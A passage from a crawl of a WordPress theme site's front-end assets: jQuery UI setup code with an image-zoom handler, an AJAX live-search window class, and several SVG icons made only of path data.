            initProductImagesGallery($(element));
        });
        $('.minko-products-full-slider__content__slider').each((index, element) => {
            initProductsFullSlider($(element));
        });
        $('.minko-products-categories-carousel').each((index, element) => {
            initProductsCategoriesCarousel($(element));
        });
        $('.minko-button-add-to-favourite').click(clickWishlistButton);
        $('.minko-top-header__mobile-button').click(clickMobileMenuButton);

        $('.--zoomable').on('mousemove', function (e) {
            const container = $(this);
            const img = container.find('img');

            const offset = container.offset();
            const x = e.pageX - offset.left;
            const y = e.pageY - offset.top;

            const width = container.width();
            const height = container.height();

            const xPercent = (x / width) * 100;
            const yPercent = (y / height) * 100;

            img.css({
                transform: `scale(${zoomScale})`,
                'transform-origin': `${xPercent}% ${yPercent}%`
            });
        })
        .on('mouseleave', function () {
            const img = $(this).find('img');
            img.css({
                transform: 'scale(1)',
                'transform-origin': 'top left'
            });
        });

        (new MinkoSearchWindow()).init();
        initMainMenu();
        initFaq();
        initProductTabs();
        handlePopup();
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://minko.co/wp-content/themes/minko_theme9/assets/js/MinkoSearchWindow.class.js?ver=6.7.4
body_size: 205
content:
class MinkoSearchWindow {

    constructor() {
        this.window;
        this.resultsWrapper;
        this.resultsCountBlock;
        this.interval = null;

        this.init();
    }

    init() {
        this.window = jQuery('.minko-search-window');
        this.resultsWrapper = this.window.find('.minko-search-window__results');
        this.resultsCountBlock = this.window.find('.results-count');
        jQuery('.minko-open-search-window-button').click(() => { this.openWindow(); });
        jQuery('.minko-close-search-window-button').click(() => { this.closeWindow() });
        this.window.find('input[name=s]').keyup(() => { this.inputKeyUpEvent() });
    }

    openWindow() {
        this.window.css('display', '');
    }

    closeWindow() {
        this.window.css('display', 'none');
    }

    clearLoadResultsInterval() {
        if (this.interval !== null) {
            clearInterval(this.interval);
            this.interval = null;
        }
    }

    inputKeyUpEvent() {
        if (!this.window.find('input[name=s]').val()) {
            return;
        }

        this.clearLoadResultsInterval();
        this.interval = setInterval(() => { this.loadResults(); this.clearLoadResultsInterval(); }, 600);
    }

    loadResults() {
        this.resultsWrapper.html('<div class="minko-spinner"></div>');

        jQuery.ajax({
            url: minko_theme.ajax_url,
            type: 'POST',
            data: {
                action: minko_theme.ajax_actions.search_results_content,
                s: this.window.find('input[name=s]').val(),
            },
            success: (response) => {
                if (response.success) {
                    this.resultsWrapper.html(response.data.content);
                    this.resultsCountBlock.html(response.data.count);
                } else {
                    this.resultsWrapper.html('');
                    this.resultsCountBlock.html('0')
                }
            }
        });
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Vector-1.svg
body_size: 81
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="27" viewBox="0 0 32 27" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M27.7438 0.806449C29.0785 1.25095 30.1274 2.55586 30.4846 4.21638C31.1302 7.22304 31.1328 13.4999 31.1328 13.4999C31.1328 13.4999 31.1328 19.777 30.4846 22.7836C30.1274 24.4441 29.0785 25.749 27.7438 26.1935C25.3274 27 15.6328 27 15.6328 27C15.6328 27 5.93829 27 3.52168 26.1935C2.18706 25.749 1.13824 24.4441 0.780989 22.7836C0.132812 19.777 0.132812 13.4999 0.132812 13.4999C0.132812 13.4999 0.132812 7.22304 0.780989 4.21638C1.13824 2.55586 2.18706 1.25095 3.52168 0.806449C5.93829 7.09995e-08 15.6328 0 15.6328 0C15.6328 0 25.3274 7.09995e-08 27.7438 0.806449ZM20.8192 13.5005L12.382 18.741V8.25984L20.8192 13.5005Z" fill="white"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-9.svg
body_size: 689
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none">
  <path d="M16.8047 0.259705C17.04 0.260097 17.2312 0.451091 17.2314 0.686462V1.44525C17.2314 2.6563 16.2452 3.64228 15.0342 3.64252H13.6914V4.81049H15.2871C15.4127 4.81061 15.5334 4.86619 15.6143 4.96283C15.6949 5.05952 15.7295 5.18748 15.708 5.31146L15.29 7.6933H25.0703C25.7242 7.6933 26.2556 8.22408 26.2559 8.87787V10.6484C26.2557 10.884 26.0648 11.0751 25.8291 11.0751H24.3096V11.912C24.3096 12.566 23.778 13.0976 23.124 13.0976H22.3584L24.3047 25.7529L24.3086 25.8447C24.3026 25.9362 24.2667 26.0248 24.2061 26.0956C24.1252 26.1898 24.0072 26.244 23.8828 26.2441H22.3652C22.1915 26.244 22.0386 26.1391 21.9727 25.9833L21.9492 25.914L20.917 21.4404H5.61133L4.5791 25.914C4.534 26.1074 4.3608 26.2441 4.16211 26.2441H2.64551C2.52085 26.2441 2.40219 26.1901 2.32129 26.0956C2.24054 26.0012 2.20499 25.8758 2.22363 25.7529L4.16992 13.0976H3.4043C2.75032 13.0976 2.21875 12.566 2.21875 11.912V11.0751H0.699219C0.463522 11.0751 0.271673 10.884 0.271484 10.6484V8.87787C0.271709 8.22415 0.80329 7.69341 1.45703 7.6933H11.2383L10.8223 5.31146C10.8001 5.1872 10.8345 5.05939 10.915 4.96283C10.9959 4.86627 11.116 4.81053 11.2422 4.81049H12.8369V2.45697C12.8369 1.24593 13.8232 0.259958 15.0342 0.259705H16.8047ZM3.14355 25.3906H3.82227L6.65918 13.0976H5.03418L3.14355 25.3906ZM22.7051 25.3906H23.3848L21.4941 13.0976H19.8691L22.7051 25.3906ZM5.80859 20.5869H20.7197L20.5664 19.9238H5.96094L5.80859 20.5869ZM6.1582 19.0693H20.3691L18.9922 13.0976H7.53613L6.1582 19.0693ZM3.07227 11.912C3.07227 12.0949 3.22144 12.2441 3.4043 12.2441H23.124C23.3069 12.2441 23.4551 12.0949 23.4551 11.912V11.0751H3.07227V11.912ZM1.45703 8.54681C1.27441 8.54693 1.1262 8.69527 1.12598 8.87787V10.2206H25.4023V8.87787C25.4021 8.6952 25.253 8.54681 25.0703 8.54681H1.45703ZM12.1064 7.6933H14.4209L14.7773 5.66498H11.751L12.1064 7.6933ZM15.0342 1.1142C14.2941 1.1142 13.6914 1.7169 13.6914 2.45697V2.78802H15.0342C15.774 2.78777 16.377 2.18517 16.377 1.44525V1.1142H15.0342Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-6.svg
body_size: 4864
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="29" height="19" viewBox="0 0 29 19" fill="none">
  <path d="M25.4092 1.03508C25.8645 0.943881 26.3376 0.989308 26.7666 1.16692C27.1956 1.34461 27.5618 1.64677 27.8193 2.03313C28.0767 2.4193 28.2138 2.8728 28.2129 3.33684V4.09661C28.2103 4.51346 28.0436 4.91222 27.749 5.20696C27.768 5.22369 27.7875 5.23989 27.8057 5.25774C28.0629 5.5114 28.2096 5.85746 28.2129 6.21868V9.33489L28.207 9.46966C28.1938 9.60314 28.16 9.73399 28.1084 9.85833C28.0396 10.0238 27.9384 10.1741 27.8115 10.3007C27.9763 10.4674 28.0962 10.6737 28.1582 10.9013C28.232 11.1722 28.2212 11.4594 28.126 11.7236C28.0306 11.9877 27.8558 12.2164 27.626 12.3779C27.4249 12.5191 27.1901 12.6031 26.9463 12.622L26.8408 12.6269H26.3438V13.7128L26.3525 13.9355C26.3833 14.3808 26.5003 14.8166 26.6982 15.2167L26.8047 15.413L28.0352 17.5507L28.1523 17.7529V17.7538L28.1553 17.7568H28.1543L28.1914 17.8495C28.2004 17.8828 28.2058 17.9173 28.2061 17.9521C28.2065 18.0218 28.1883 18.0914 28.1543 18.1523C28.1201 18.2131 28.0705 18.2646 28.0107 18.3007C27.9509 18.3368 27.8823 18.3565 27.8125 18.3583H24.7822C24.7121 18.3578 24.6436 18.3388 24.583 18.3036C24.5527 18.286 24.5245 18.2647 24.5 18.2402L24.4355 18.1562L23.7129 16.9062C23.6941 16.8737 23.68 16.8388 23.6709 16.8027L23.5557 16.6034C23.4275 16.3831 23.324 16.1672 23.2373 15.955H5.29102C5.2181 16.1491 5.15956 16.2808 5.0166 16.538L4.08203 18.1572C4.04683 18.2181 3.9954 18.2683 3.93457 18.3036C3.8738 18.3389 3.80466 18.3588 3.73438 18.3593H0.71582C0.646053 18.3574 0.577342 18.3368 0.517578 18.3007C0.515451 18.2994 0.51382 18.2972 0.511719 18.2958C0.454583 18.26 0.406074 18.2111 0.373047 18.1523C0.339044 18.0914 0.32084 18.0218 0.321289 17.9521C0.321837 17.8823 0.341049 17.8133 0.375977 17.7529L0.849609 16.9345L1.72656 15.413L1.83203 15.2167C2.03006 14.8166 2.14797 14.3809 2.17871 13.9355L2.18652 13.7128V12.6269H1.68652C1.32421 12.6269 0.975919 12.4817 0.719727 12.2255C0.464053 11.9695 0.320438 11.6225 0.320313 11.2607L0.326172 11.1249C0.356955 10.8153 0.492571 10.523 0.712891 10.2997C0.45761 10.0438 0.314559 9.69644 0.314453 9.33489V6.21868L0.322266 6.08294C0.356113 5.77162 0.496768 5.47956 0.72168 5.25774C0.740127 5.23956 0.759955 5.22299 0.779297 5.20598C0.63316 5.05973 0.516073 4.88707 0.436523 4.69622C0.356553 4.50414 0.314876 4.29783 0.314453 4.08977V3.33684C0.314384 2.82078 0.484918 2.31895 0.799805 1.91008C1.1149 1.50109 1.55739 1.20767 2.05664 1.0761C2.55579 0.944669 3.08493 0.98198 3.56055 1.18255C3.97774 1.35855 4.33323 1.65185 4.58594 2.02434C4.78244 1.73656 5.04108 1.49513 5.34375 1.31926C5.70106 1.11172 6.1073 1.00295 6.52051 1.00286C6.93391 1.00286 7.34077 1.11162 7.69824 1.31926C8.00101 1.49517 8.25854 1.73743 8.45508 2.02532C8.65095 1.73624 8.90987 1.49402 9.21289 1.31731C9.57007 1.10906 9.9762 0.99906 10.3896 0.998952C10.8033 0.998952 11.21 1.109 11.5674 1.31731C11.8702 1.4939 12.1284 1.73647 12.3242 2.02532C12.5208 1.73721 12.7791 1.49528 13.082 1.31926C13.4395 1.11162 13.8464 1.00289 14.2598 1.00286C14.673 1.00294 15.0792 1.11171 15.4365 1.31926C15.7395 1.49524 15.9978 1.73725 16.1943 2.02532C16.3903 1.73702 16.6486 1.49546 16.9512 1.31926C17.3082 1.11137 17.7147 1.00188 18.1279 1.00188C18.5407 1.002 18.9459 1.11162 19.3027 1.31926C19.6053 1.49541 19.8636 1.73712 20.0596 2.02532C20.2259 1.78096 20.4369 1.56961 20.6826 1.40325C20.9803 1.2017 21.3206 1.07142 21.6768 1.02239C22.0331 0.973447 22.3971 1.00619 22.7383 1.12005C23.0368 1.2197 23.3116 1.37917 23.5469 1.58684L23.6445 1.67864L23.6455 1.67962L23.7559 1.79583C23.8356 1.88525 23.8891 1.96195 23.9287 2.02239C23.9837 1.93748 24.0681 1.82206 24.208 1.67962H24.209L24.3359 1.56048C24.6414 1.29599 25.0111 1.11494 25.4092 1.03508ZM1.4248 17.5507H3.50098C3.59601 17.386 3.68019 17.2391 3.75586 17.1083H1.68164C1.60057 17.2465 1.51607 17.3943 1.4248 17.5507ZM25.0293 17.5507H27.1045C27.0133 17.3942 26.9277 17.2469 26.8467 17.1083H24.7754C24.8506 17.2393 24.935 17.3858 25.0293 17.5507ZM2.99316 12.6269C2.99368 13.8197 2.99818 14.3846 2.7959 14.9911C2.69174 15.3034 2.53437 15.6242 2.29883 16.0458C2.25343 16.1271 2.20209 16.2107 2.15039 16.3007H4.22266C4.32207 16.1272 4.37394 16.033 4.41211 15.955H4.40918L4.48438 15.7919C4.56361 15.6191 4.6277 15.4396 4.67969 15.2568C4.74891 15.0235 4.80085 14.7855 4.83105 14.5439C4.85266 14.3579 4.86308 14.1624 4.86719 13.9345V12.6269H2.99316ZM23.6631 12.6269C23.6602 13.715 23.6244 14.4284 23.8154 15.1484H23.8164L23.8398 15.2324C23.8833 15.3894 23.9392 15.5432 24.0029 15.6933L24.0449 15.7909L24.0469 15.7958L24.1289 15.9755C24.1677 16.0512 24.2224 16.1439 24.3125 16.3007H26.3809C26.052 15.7248 25.8472 15.3322 25.7246 14.9589C25.5254 14.3522 25.5362 13.7961 25.5371 12.6269H23.6631ZM5.67871 13.4267C5.67966 13.6071 5.67615 13.7705 5.67383 13.9218V14.0009L5.67188 14.0546C5.67105 14.085 5.67101 14.1149 5.66992 14.1445C5.66537 14.3144 5.65311 14.484 5.63184 14.6523C5.6293 14.673 5.62683 14.6941 5.62402 14.7148C5.61415 14.7859 5.60268 14.8571 5.58984 14.9277C5.58167 14.9727 5.5722 15.0182 5.5625 15.0644C5.55661 15.0924 5.55009 15.1204 5.54395 15.1484H22.9873C22.8141 14.3462 22.842 13.5473 22.8525 12.6269H5.6748L5.67871 13.4267ZM16.5957 13.4824C16.7025 13.4824 16.8053 13.5251 16.8809 13.6005C16.9562 13.6761 16.9989 13.779 16.999 13.8857C16.9989 13.9924 16.9563 14.0953 16.8809 14.1708C16.8053 14.2464 16.7026 14.2889 16.5957 14.289H11.9316C11.8248 14.2888 11.722 14.2464 11.6465 14.1708C11.5711 14.0953 11.5284 13.9924 11.5283 13.8857C11.5284 13.779 11.5711 13.6761 11.6465 13.6005C11.722 13.525 11.8249 13.4825 11.9316 13.4824H16.5957ZM1.68652 10.7011C1.53824 10.7011 1.39587 10.7603 1.29102 10.8652C1.18626 10.97 1.12695 11.1125 1.12695 11.2607C1.12708 11.4088 1.18627 11.5514 1.29102 11.6562C1.39584 11.7608 1.53839 11.8193 1.68652 11.8193H26.8408C26.9889 11.8193 27.1315 11.7607 27.2363 11.6562C27.3411 11.5514 27.4003 11.4088 27.4004 11.2607C27.4004 11.1124 27.3411 10.97 27.2363 10.8652C27.1315 10.7604 26.9891 10.7011 26.8408 10.7011H1.68652ZM1.68555 5.6718C1.61261 5.67086 1.53944 5.68387 1.47168 5.71087C1.40388 5.73793 1.34136 5.77809 1.28906 5.82903C1.2368 5.88 1.19482 5.94164 1.16602 6.00872C1.13738 6.07561 1.12206 6.14788 1.12109 6.22063V9.33489L1.13184 9.44426C1.13904 9.48028 1.15084 9.51566 1.16504 9.54973C1.1934 9.61773 1.23481 9.67947 1.28711 9.73137C1.33946 9.78325 1.40147 9.82467 1.46973 9.85247C1.53809 9.88027 1.61175 9.8941 1.68555 9.89348H4.18164C4.12155 9.75978 4.0823 9.61701 4.06738 9.46966L4.05957 9.33489V6.21868L4.06738 6.08489C4.08304 5.94136 4.12206 5.80216 4.18066 5.6718H1.68555ZM5.30859 5.68352C5.20366 5.70557 5.1062 5.75799 5.0293 5.83489C4.92704 5.93736 4.86911 6.07588 4.86719 6.22063V9.33489L4.87793 9.44329C4.89897 9.54939 4.95048 9.64819 5.02734 9.72649C5.13005 9.83084 5.26962 9.89091 5.41602 9.89348H23.0986C23.2469 9.89348 23.3893 9.83428 23.4941 9.72942C23.5987 9.62469 23.6581 9.48291 23.6582 9.33489V6.22063L23.6465 6.11419C23.6245 6.00922 23.572 5.91184 23.4951 5.83489C23.4181 5.75792 23.3209 5.70553 23.2158 5.68352L23.1084 5.6718H8.85547C8.81305 5.67846 8.77135 5.68865 8.73145 5.70501C8.66371 5.73281 8.6017 5.77347 8.5498 5.82512C8.4979 5.87681 8.45681 5.93912 8.42871 6.00676C8.40079 6.07419 8.38576 6.14668 8.38574 6.21965V7.25383L8.38086 7.33391C8.37635 7.36019 8.36903 7.38607 8.35938 7.41106C8.33988 7.46128 8.30995 7.50811 8.27246 7.5468C8.23503 7.5853 8.19005 7.61664 8.14062 7.63762C8.11576 7.64813 8.08883 7.65573 8.0625 7.66106L7.98242 7.66887C7.87546 7.66883 7.7729 7.62634 7.69727 7.55071C7.62169 7.47507 7.57913 7.37248 7.5791 7.26555V6.21868L7.58594 6.08489C7.60045 5.94151 7.63889 5.80236 7.69629 5.6718H5.41602L5.30859 5.68352ZM24.3428 5.6718C24.4195 5.84236 24.4627 6.02826 24.4648 6.21868V9.33587C24.4639 9.53025 24.4204 9.7196 24.3418 9.89348H26.8467C26.995 9.89348 27.1373 9.83428 27.2422 9.72942C27.3468 9.62468 27.4061 9.48293 27.4062 9.33489V6.22063L27.3945 6.11223C27.387 6.0769 27.3756 6.04208 27.3613 6.00872C27.3325 5.94164 27.2905 5.88 27.2383 5.82903C27.186 5.77815 27.1234 5.73791 27.0557 5.71087C26.9881 5.68398 26.9155 5.67092 26.8428 5.6718H24.3428ZM2.66016 1.80364C2.45846 1.80298 2.25784 1.84218 2.07129 1.91887C1.88473 1.99561 1.71516 2.10949 1.57227 2.25188C1.42952 2.39424 1.3156 2.56373 1.23828 2.74993C1.16113 2.93597 1.12115 3.13544 1.12109 3.33684V4.09465L1.12598 4.17083C1.14526 4.34793 1.22468 4.51428 1.35254 4.64055C1.4988 4.78493 1.69683 4.86486 1.90234 4.86419H8.80371C8.85057 4.8593 8.89779 4.85638 8.94531 4.85637L9.02441 4.86419H19.6611V3.33684C19.6611 3.32568 19.6631 3.31468 19.6641 3.30364C19.6385 2.92356 19.4738 2.565 19.1982 2.30071C18.9134 2.02772 18.5332 1.87597 18.1387 1.8759C17.7441 1.876 17.3639 2.02767 17.0791 2.30071C16.7942 2.57397 16.6269 2.94825 16.6104 3.3427L16.6094 3.34173C16.6092 3.35889 16.6058 3.37568 16.6035 3.39251V4.20208C16.6034 4.30896 16.56 4.41165 16.4844 4.48723C16.4089 4.56252 16.3068 4.60528 16.2002 4.6054C16.0934 4.6054 15.9907 4.56265 15.915 4.48723C15.8395 4.41165 15.797 4.30896 15.7969 4.20208V3.33684C15.7969 3.32301 15.7994 3.30946 15.8008 3.29583C15.7902 2.90436 15.6311 2.53156 15.3535 2.25383C15.066 1.96637 14.6761 1.80373 14.2695 1.80364C13.863 1.80373 13.473 1.96638 13.1855 2.25383C12.8983 2.54125 12.7364 2.93049 12.7363 3.33684L12.7285 3.41594C12.7131 3.49341 12.6748 3.56526 12.6182 3.622C12.5425 3.69762 12.4399 3.74011 12.333 3.74016C12.226 3.74016 12.1225 3.69767 12.0469 3.622C11.9726 3.54744 11.9308 3.44685 11.9297 3.34173V3.3427C11.9132 2.94825 11.7449 2.57397 11.46 2.30071C11.1751 2.0277 10.7949 1.87601 10.4004 1.8759C10.0059 1.876 9.62565 2.02771 9.34082 2.30071C9.05587 2.57397 8.88761 2.94825 8.87109 3.3427V3.34173C8.86994 3.44683 8.82812 3.54744 8.75391 3.622C8.67828 3.69763 8.57472 3.74011 8.46777 3.74016C8.36087 3.74008 8.25821 3.6976 8.18262 3.622C8.10817 3.5474 8.06561 3.447 8.06445 3.34173V3.3427C8.04792 2.94763 7.87906 2.5735 7.59375 2.29973C7.3083 2.02611 6.92765 1.87298 6.53223 1.87298C6.13693 1.87306 5.75705 2.02619 5.47168 2.29973C5.18629 2.57351 5.01751 2.94756 5.00098 3.3427L5 3.34173C4.99981 3.35889 4.99643 3.37568 4.99414 3.39251V4.20208C4.99405 4.30896 4.95156 4.41165 4.87598 4.48723C4.80035 4.5628 4.69773 4.60536 4.59082 4.6054C4.48381 4.6054 4.38036 4.5629 4.30469 4.48723C4.22925 4.41167 4.1876 4.30885 4.1875 4.20208V3.33684C4.18751 3.32236 4.18987 3.30815 4.19141 3.29387L4.1875 3.18548C4.17338 3.03572 4.1365 2.88859 4.0791 2.74895C4.00249 2.56265 3.88948 2.39337 3.74707 2.2509C3.60457 2.10843 3.4354 1.99453 3.24902 1.9179C3.06277 1.84134 2.8625 1.80264 2.66113 1.80364H2.66016ZM25.876 1.80657C25.4701 1.80657 25.08 1.96782 24.793 2.25481C24.5062 2.54169 24.3458 2.9312 24.3457 3.33684L24.3379 3.41594C24.3224 3.49355 24.2833 3.5652 24.2266 3.622C24.151 3.6975 24.0492 3.74003 23.9424 3.74016C23.8354 3.74016 23.7319 3.69767 23.6562 3.622C23.581 3.5465 23.5392 3.44442 23.5391 3.33782L23.5303 3.18743C23.4939 2.84015 23.3391 2.51342 23.0889 2.26555V2.26653C22.8745 2.05546 22.6028 1.91157 22.3076 1.85344C22.0123 1.79536 21.7062 1.82614 21.4277 1.94036C21.1494 2.05458 20.9106 2.2483 20.7412 2.497C20.572 2.74557 20.479 3.03814 20.4746 3.3388C20.4745 3.3586 20.4717 3.37804 20.4688 3.39739V4.86419H26.625C26.7271 4.86452 26.8293 4.84533 26.9238 4.80657C27.0182 4.76777 27.1044 4.71052 27.1768 4.6386C27.2491 4.56669 27.3063 4.48072 27.3457 4.38665C27.3849 4.29267 27.4058 4.1916 27.4062 4.08977V3.33684C27.4061 2.93112 27.2449 2.54171 26.958 2.25481C26.6711 1.96793 26.2817 1.80663 25.876 1.80657Z" fill="#353862"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://minko.co/wp-content/uploads/2025/08/Union-8.svg
body_size: 3316
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="29" height="19" viewBox="0 0 29 19" fill="none">
  <path d="M27.8096 0.689941C27.9166 0.689941 28.0191 0.732436 28.0947 0.808105C28.1704 0.883774 28.2129 0.986257 28.2129 1.09326V2.63525C28.2128 2.7422 28.1704 2.84478 28.0947 2.92041C28.0191 2.996 27.9165 3.03857 27.8096 3.03857H26.9688V14.4712C26.9688 14.8723 26.8089 15.2578 26.5254 15.5415C26.2417 15.8252 25.8562 15.9848 25.4551 15.9849H25.3906L26.1631 17.7983L26.1641 17.8003L26.1904 17.895C26.1951 17.9272 26.1956 17.9601 26.1924 17.9927C26.1859 18.0584 26.1626 18.1223 26.126 18.1772C26.0895 18.2319 26.0402 18.2769 25.9824 18.3081C25.9243 18.3394 25.8589 18.3566 25.793 18.3569H23.8301C23.751 18.3569 23.6724 18.3332 23.6064 18.2896C23.5408 18.2459 23.4898 18.1834 23.459 18.1108L23.458 18.1099L22.5684 15.9849H5.95312L5.05566 18.1216L5.05469 18.1226C5.02385 18.1951 4.97283 18.2576 4.90723 18.3013C4.85785 18.334 4.80128 18.3551 4.74316 18.3638L4.68359 18.3687H2.73145C2.6666 18.3663 2.60235 18.3479 2.5459 18.3159C2.4896 18.2838 2.44141 18.2385 2.40625 18.1841C2.37112 18.1296 2.34975 18.067 2.34375 18.0024C2.33783 17.9376 2.34732 17.8712 2.37207 17.811L3.13867 15.9849H3.06641C2.66732 15.9848 2.28372 15.8271 2 15.5464C1.71654 15.2656 1.555 14.8838 1.55078 14.4849V3.03857H0.717773C0.610825 3.03853 0.508246 2.99604 0.432617 2.92041C0.35699 2.84478 0.314501 2.7422 0.314453 2.63525V1.09326C0.314453 0.986315 0.357037 0.883762 0.432617 0.808105C0.508246 0.732477 0.610822 0.689987 0.717773 0.689941H27.8096ZM3.34961 17.562H4.42188L5.05859 16.0425H3.98828L3.34961 17.562ZM24.0986 17.562H25.1699L24.5342 16.0425H23.46L24.0986 17.562ZM2.3584 14.4712L2.37207 14.6099C2.39969 14.7456 2.46683 14.8719 2.56641 14.9712C2.69918 15.1035 2.879 15.1771 3.06641 15.1772H25.457C25.6423 15.1766 25.8201 15.104 25.9521 14.9741C26.0838 14.8443 26.1604 14.6677 26.1641 14.4829V3.03857H2.3584V14.4712ZM20.0605 14.0747C20.1675 14.0747 20.271 14.1163 20.3467 14.1919C20.4223 14.2676 20.4648 14.371 20.4648 14.478C20.4647 14.5848 20.4222 14.6876 20.3467 14.7632C20.271 14.8387 20.1674 14.8813 20.0605 14.8813H8.46387C8.35708 14.8813 8.25429 14.8386 8.17871 14.7632C8.10316 14.6876 8.06066 14.5849 8.06055 14.478C8.06055 14.371 8.10304 14.2676 8.17871 14.1919C8.25428 14.1165 8.35711 14.0748 8.46387 14.0747H20.0605ZM9.9502 3.42139C10.0598 3.43084 10.1682 3.45629 10.2705 3.49756C10.3733 3.5391 10.4697 3.5951 10.5557 3.66455C10.641 3.59523 10.7366 3.53901 10.8389 3.49756C10.9746 3.44265 11.1202 3.41502 11.2666 3.4165H17.2568L17.3662 3.42139C17.4755 3.43089 17.5834 3.45641 17.6855 3.49756C17.7883 3.53906 17.8848 3.59517 17.9707 3.66455C18.056 3.59516 18.1516 3.53906 18.2539 3.49756C18.3898 3.44253 18.536 3.41497 18.6826 3.4165H24.6719C24.9682 3.4166 25.2523 3.53422 25.4619 3.74365C25.6716 3.95336 25.79 4.2381 25.79 4.53467V6.1499L25.7861 6.25928C25.7769 6.36933 25.7514 6.47775 25.71 6.58057C25.6684 6.68353 25.6118 6.77994 25.542 6.86572C25.6119 6.95155 25.6684 7.04784 25.71 7.15088C25.765 7.28728 25.7921 7.43352 25.79 7.58057V12.6216L25.7852 12.7329C25.7596 12.9886 25.6452 13.2293 25.4619 13.4126C25.2523 13.6219 24.9681 13.7397 24.6719 13.7397H18.6826V13.7388C18.536 13.7403 18.3898 13.7147 18.2539 13.6597C18.1513 13.6181 18.0562 13.5603 17.9707 13.4907C17.8846 13.5603 17.7885 13.6171 17.6855 13.6587C17.5494 13.7136 17.4036 13.74 17.2568 13.7388V13.7397H11.2666V13.7388C11.1203 13.7403 10.9746 13.7145 10.8389 13.6597C10.736 13.618 10.6404 13.5596 10.5547 13.4897C10.4687 13.5593 10.3734 13.6171 10.2705 13.6587C10.1342 13.7136 9.98773 13.74 9.84082 13.7388V13.7397H3.85449C3.55808 13.7397 3.27312 13.6221 3.06348 13.4126C2.85388 13.2029 2.73636 12.9181 2.73633 12.6216V7.58057C2.73474 7.43358 2.76241 7.28722 2.81738 7.15088C2.85892 7.04802 2.91478 6.95159 2.98438 6.86572C2.91485 6.77988 2.85888 6.68338 2.81738 6.58057C2.76232 6.44391 2.73457 6.29722 2.73633 6.1499V4.53467C2.73633 4.23814 2.85383 3.95335 3.06348 3.74365C3.27314 3.53399 3.55799 3.41656 3.85449 3.4165H9.84082L9.9502 3.42139ZM3.85449 7.26904C3.77201 7.2691 3.69212 7.30251 3.63379 7.36084C3.57568 7.41913 3.54302 7.49825 3.54297 7.58057V12.6216C3.543 12.7039 3.57571 12.783 3.63379 12.8413C3.69212 12.8996 3.77201 12.9321 3.85449 12.9321H9.83789L9.89844 12.9272C9.95731 12.9156 10.0122 12.8868 10.0557 12.8442C10.1134 12.7877 10.1473 12.7102 10.1494 12.6294H10.1484V7.56592H10.1494C10.1471 7.48676 10.1134 7.41129 10.0566 7.35596C9.99921 7.3002 9.92184 7.2686 9.8418 7.26904H3.85449ZM11.2158 4.22803C11.1539 4.23852 11.0961 4.26735 11.0508 4.31201C10.9931 4.36894 10.9601 4.44677 10.959 4.52783V12.6284L10.9658 12.688C10.9782 12.7467 11.0075 12.8015 11.0508 12.8442C11.1083 12.9009 11.1859 12.932 11.2666 12.9321H17.2568L17.3164 12.9272C17.3764 12.9153 17.4327 12.8852 17.4766 12.8413C17.52 12.7977 17.5495 12.7426 17.5615 12.6831L17.5674 12.6216V4.54053L17.5615 4.479C17.5496 4.4195 17.52 4.36444 17.4766 4.3208C17.4327 4.27692 17.3764 4.24677 17.3164 4.23486L17.2568 4.22803H11.2158ZM18.6826 7.26904C18.6422 7.26911 18.6018 7.27794 18.5645 7.29346C18.527 7.30908 18.4925 7.33202 18.4639 7.36084C18.4355 7.38945 18.4128 7.4232 18.3975 7.46045C18.3821 7.49799 18.3738 7.53905 18.374 7.57959V12.6226C18.3738 12.6631 18.3822 12.7032 18.3975 12.7407C18.4128 12.7782 18.4354 12.8125 18.4639 12.8413C18.4925 12.8701 18.527 12.8931 18.5645 12.9087C18.6018 12.9242 18.6421 12.9321 18.6826 12.9321H24.6719L24.7324 12.9272C24.7923 12.9153 24.8488 12.8851 24.8926 12.8413C24.9506 12.783 24.9834 12.7039 24.9834 12.6216V7.58057L24.9766 7.51904C24.9645 7.4597 24.9359 7.40436 24.8926 7.36084C24.8343 7.30255 24.7543 7.26914 24.6719 7.26904H18.6826ZM12.1006 7.396C12.2076 7.396 12.311 7.43947 12.3867 7.51514C12.4619 7.59064 12.5048 7.69273 12.5049 7.79932V9.01611C12.5048 9.1229 12.4621 9.22567 12.3867 9.30127C12.3301 9.35783 12.258 9.39605 12.1807 9.41162L12.1006 9.41943C11.9944 9.41933 11.8928 9.37694 11.8174 9.30225C11.742 9.22751 11.6984 9.12619 11.6973 9.02002V7.79932C11.6974 7.69269 11.7402 7.59065 11.8154 7.51514C11.891 7.43956 11.9937 7.39611 12.1006 7.396ZM7.45508 8.00146C7.56191 8.00156 7.66466 8.04412 7.74023 8.11963C7.81582 8.19521 7.85928 8.2979 7.85938 8.40479C7.85934 8.51165 7.81574 8.61432 7.74023 8.68994C7.66466 8.76547 7.56192 8.80801 7.45508 8.80811H6.23633C6.12931 8.80811 6.02587 8.76561 5.9502 8.68994C5.87481 8.61434 5.83206 8.51156 5.83203 8.40479C5.83213 8.29803 5.87478 8.19519 5.9502 8.11963C6.02585 8.04402 6.12936 8.00146 6.23633 8.00146H7.45508ZM22.2842 8.00146C22.3908 8.00166 22.4929 8.04428 22.5684 8.11963C22.6439 8.19521 22.6874 8.2979 22.6875 8.40479C22.6875 8.51171 22.6439 8.61431 22.5684 8.68994C22.4929 8.76538 22.3909 8.80791 22.2842 8.80811H21.0674C20.9604 8.80806 20.8569 8.76557 20.7812 8.68994C20.7059 8.61435 20.6631 8.51151 20.6631 8.40479C20.6632 8.29807 20.7059 8.19518 20.7812 8.11963C20.8569 8.04406 20.9605 8.00151 21.0674 8.00146H22.2842ZM18.5645 4.24658C18.527 4.26217 18.4925 4.2852 18.4639 4.31396C18.4354 4.34269 18.4128 4.37712 18.3975 4.41455C18.3821 4.45218 18.3738 4.49305 18.374 4.53369V6.15674L18.3809 6.21826C18.3928 6.27755 18.4216 6.3329 18.4648 